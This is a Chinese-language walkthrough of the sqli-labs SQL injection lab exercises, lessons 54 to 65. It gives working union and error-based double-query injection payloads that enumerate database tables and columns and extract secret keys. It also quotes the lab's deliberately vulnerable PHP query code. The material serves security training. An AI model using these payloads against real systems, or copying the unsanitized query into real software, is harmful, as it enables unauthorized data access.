Lesson - 54
GET - Challenge - Union - 10 queries allowed - Variation 1
多次测试,以猜测后台SQL语句结构,



当构造 ?id=0' union select 1,2,3--+ 时,结果如图:
SQL语句结构:
select foo,foo,foo from users where id='$id'

获取challenges数据库中的表:
?id=0' union select 1,(select table_name from information_schema.tables where table_schema='challenges' limit 0,1),
(select table_name from information_schema.tables where table_schema='challenges' limit 1,1)--+

获取‘g4voua2cc5'表的字段名:
?id=0' union select 1,(select column_name from information_schema.columns where table_schema='challenges' and table_name='g4voua2cc5' limit 0,1),
(select column_name from information_schema.columns where table_schema='challenges' and table_name='g4voua2cc5' limit 1,1)--+

获取‘g4voua2cc5'表的第一条记录:
?id=0' union select 1,sessid,secret_JH6K from challenges.g4voua2cc5--+

提交 Secret Key:'9Xwlbq4pjsCy1iW2RylNRj8p',提示 ’ You nailed it ' 。
Lesson - 55
GET - Challenge - Union - 14 queries allowed - Variation 2


构造 ?id=0) union select 1,2,3--+
结果如图所示:
SQL语句结构:
select ... from table_name where id=($id) limit 0,1
注入略。
Lesson - 56
GET - Challenge - Union - 14 queries allowed - Variation 3
构造 ?id=0') union select 1,2,3--+
SQL语句结构:
select ... from table_name where id=(‘$id’) limit 0,1
注入略。
Lesson - 57
GET - Challenge - Union - 14 queries allowed - Variation 4


构造 ?id=0" union select 1,2,3--+
结果如图所示:
SQL语句结构:
select ... from table_name where id="$id" limit 0,1
注入略。
Lesson - 58
GET - challenge - Double Query - 5 queries allowed - Variation 1


构造 ?id=1,结果如图所示:
?id=2‘--+
页面显示的loginname,password不是users表中的username,和password。
本节中显示的全是users表中的username。
猜测SQL语句结构为:
select ... from table_name where id ='$Id' ...
如果有结果返回随机的username,否则什么都不显示。
本节无法利用显示Login name,password来获取信息。
好在没有关闭错误回显,利用Double Query。


获取表名:
?id=1' union select 1,2,3 from (select count(*),concat((select table_name from information_schema.tables where table_schema = database() limit 0,1), '~' , floor (rand(0)*2))as a from information_schema.tables group by a) as b limit 0,1--+

获取字段名:
?id=1' union select 1,2,3 from (select count(*),concat((select column_name from information_schema.columns where table_schema = database() and table_name='1xvwkk0mbj' limit 2,1), '~' , floor (rand(0)*2))as a from information_schema.tables group by a) as b limit 0,1--+


获取Secret Key:
?id=1' union select 1,2,3 from (select count(*),concat((select secret_KFJO from challenges.1xvwkk0mbj), '~' , floor (rand(0)*2))as a from information_schema.tables group by a) as b limit 0,1--+

PHP源代码:
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font color= "#00FFFF">';
$unames=array("Dumb","Angelina","Dummy","secure","stupid","superman","batman","admin","admin1","admin2","admin3","dhakkan","admin4");
$pass = array_reverse($unames);
echo 'Your Login name : '. $unames[$row['id']];
echo "<br>";
echo 'Your Password : ' .$pass[$row['id']];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
Lesson - 59
GET - challenge - Double Query - 5 queries allowed - Variation 2
SQL语句结构:
select ... from table_name where id =$Id ...
注入略。
Lesson - 60
GET - challenge - Double Query - 5 queries allowed - Variation 3
SQL语句结构:
select ... from table_name where id =("$Id") ...
注入略。
Lesson - 61
GET - challenge - Double Query - 5 queries allowed - Variation 4
SQL语句结构:
select ... from table_name where id =(('$Id')) ...
注入略。
Lesson - 62
GET - challenge - Blind - 130 queries allowed - Variation 1
SQL语句结构:
select ... from table_name where id =('$Id') ...
利用 and 进行猜解,注入略。
Lesson - 63
GET - challenge - Blind - 130 queries allowed - Variation 2
SQL语句结构:
select ... from table_name where id ='$Id' ...
注入略。
Lesson - 64
GET - challenge - Blind - 130 queries allowed - Variation 3
SQL语句结构:
select ... from table_name where id =(($Id)) ...
注入略。
Lesson - 65
GET - challenge - Blind - 130 queries allowed - Variation 4
SQL语句结构:
select ... from table_name where id =("$Id") ...























 308
308











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








